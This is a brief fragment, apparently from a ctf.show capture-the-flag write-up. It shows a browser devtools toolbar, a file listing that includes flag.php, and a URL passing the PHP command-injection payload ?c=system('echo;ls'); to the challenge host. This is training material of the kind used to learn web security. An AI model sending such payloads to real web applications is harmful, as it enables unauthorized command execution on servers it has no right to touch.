 1.txt flag.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://64b7482d-8dda-4726-a62f-53ab629a96be.challenge.ctf.show/?c=system('echo;ls');